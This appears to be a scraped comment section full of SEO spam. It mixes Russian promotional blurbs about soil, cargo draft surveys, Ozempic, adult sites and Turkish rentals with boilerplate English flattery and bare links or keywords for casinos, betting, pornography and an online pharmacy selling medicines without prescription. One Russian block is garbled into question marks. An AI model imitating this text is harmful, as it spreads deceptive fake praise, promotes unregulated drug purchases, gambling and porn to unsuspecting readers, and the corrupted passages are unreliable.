Предлагаем самостоятельно прочитать собранную здесь базу.
В итоге, эта платформа является отличным источником полезностей.
Грунт повсеместно используется в аграрном производстве для выращивания насаждений.
В закрытых помещениях земля служит базой для зеленных культур.
На плантациях почва используется для сева зерновых и промышленных растений.
плодородный грунт цена за куб
Грунтовые смеси требуются для создания газонов и ландшафтного оформления.
В питомниках грунт играет важную роль при выращивании посадочного материала.
Кроме того почва используется для оздоровления нарушенных участков.
????? ??????? ????? ?????????? ???????? ?????????? ?????? ??????????.
????? ????????? ????????? ????????? ?? ?????????? ????.
???????? ??????? ????? ????????????? ? ????????????? ???????? ? ??????????????.
? ??????????? ??????? ?????????? ??? ?????????? ? ??????? ?????????????? ? ??????? ????????.
????????? ??????? ?????? ??????, ????? ???????????? ?????????? ? ????.
https://femidasurgut.ru/info/2026-06-15-matematika-i-volatilnost-v-slot-igrakh-pochemu-odni-avtomaty-platyat-chashche-a-drugie-krupnee.htm
Thank you for the auspicious writeup. It in fact was a amusement account it. Look advanced to far added agreeable from you! By the way, how could we communicate?
Thank you for the good writeup. It in fact was a amusement account it. Look advanced to more added agreeable from you! However, how could we communicate?
I dugg some of you post as I cerebrated they were extremely helpful invaluable
Howdy, i read your blog occasionally and i own a similar one and i was just wondering if you get a lot of spam remarks? If so how do you prevent it, any plugin or anything you can recommend? I get so much lately it’s driving me insane so any support is very much appreciated.
Сюрвей осадки — это способ расчёта погружения корпуса для вычисления массы находящегося на борту груза.
Упомянутый подход базируется на закон Архимеда и позволяет определения объёма груза по разности водоизмещения.
Измерение выполняется до и по окончании погрузки или выгрузки, чтобы установить реальное вес перемещённого груза.
https://eurogal-surveys.ru/
Действие подразумевает снятия показаний углубления в различных местах и внесения поправок на плотность жидкости.
Такой контроль широко применяется в экспортно-импортных операциях для коммерческих расчётов и инспекций.
Это является независимым инструментом проверки массы груза, признанным глобальными конвенциями.
It is always encouraging to come across content that actually takes the time to break down the subject matter so thoroughly without overcomplicating the core message you are trying to deliver to the readers here.
kinghills
Препарат Оземпик считается инновационным медикаментом для терапии сахарного диабета второго типа.
Данный препарат используется путём инъекций раз в неделю посредством эргономичной ручки-дозатора.
Центральное действие лекарства — активировать рецепторы, вызывая понижение уровня сахара в крови.
Tirz.pro
Кроме регуляции сахара, это средство способствует умеренному снижению веса.
Курс данного лекарства должен прописываться только специалистом с учётом противопоказаний.
Во время использовании могут встречаться побочные эффекты, например тошнота или нарушение стула, которые обычно проходят со второй-третьей неделей.
I was just looking for some fresh perspectives on this matter, and I have to say that the way you structured this information makes it incredibly clear and follow along from start to finish.
melbet регистрации
acquisto farmaci a domicilio Italia: comprare medicinali online senza ricetta – Scegli Farmacia
The systematic way you outlined everything here makes it incredibly simple to grasp the underlying concepts, and I am definitely going to keep this page open in my browser to reference again later when I need a quick refresher.
https://health-solution.nl/
This post is a fantastic resource for anyone wanting a reliable overview. The clear explanations and completely neutral approach make it a pleasure to read, and I will certainly be keeping this page bookmarked for any future reference I might need.
bizar
The ideas in this post are presented in a clear way and smoothly, which helps make the discussion more pleasant for readers online.
10 asian porno
One thing I really like here is how naturally the information is presented, since the post manages to stay informative, interesting, and easy to understand at the same time, which is not always easy to achieve in online discussions these days.
Xxx video onlyfans sex video site
I always appreciate coming across a post that gets straight to the point while still offering enough depth to ensure the reader walks away feeling properly informed about the various aspects of the topic being discussed here today.
zdarma porno
Finding a post that is both thorough and completely neutral is quite rare. Your systematic approach to outlining these details makes this a highly valuable resource for everyone.
Não respeitam os seus clientes
The ideas in this post are presented in a clear way and smoothly, which helps make the discussion more enjoyable for readers online.
Watch sexual porno video xxx sex adults site
Сайты для 18+ способны выступать источником интимного образования, содействуя людям осознавать свою природу.
Такие платформы позволяют исследовать разнообразие практик в безопасном пространстве, уменьшая риск реальных последствий.
В парах общий интерес способен укреплять доверие и становиться поводом для откровенного разговора о желаниях и предпочтениях.
видео тройничок
You must take part in a contest for among the finest blogs on the web. I’ll suggest this website!
What stands out here is how naturally the discussion flows from one point to another, because the post stays interesting and understandable without feeling repetitive for readers to follow closely.
https://beregoedkinderkleding.nl/
This post creates a pleasant atmosphere for discussion by keeping the tone balanced and the content clear.
https://win.info.pl/
The way this post is written makes the whole discussion feel very easygoing and simple to understand, while also keeping enough substance in the topic to make readers interested in sharing their own opinions and continuing the conversation further.
https://willemschrijft.nl/
I enjoy how this post encourages discussion in a calm and respectful way while keeping the ideas simple to understand.
https://microdosing-xp.nl/
This post does a great job of encouraging discussion in a thoughtful and meaningful manner, since the tone remains balanced throughout and the content feels both enjoyable and easy for different readers to engage with comfortably.
nowe kasyna online polska
I have recently started a blog, the info you offer on this website has helped me tremendously. Thanks for all of your time & work.
Thank you for compiling these essential points into such an easy-to-digest format. The methodical layout combined with your completely unbiased perspective results in an outstanding piece of writing that genuinely helps the audience understand the broader context of the situation.
com
На данном сайте легко выбрать арендную квартиру в Турции.
Здесь (аренда виллы в Турции) собраны разные предложения в аренду квартир в Турции.
Данный портал поможет вам найти квартиру в Турции.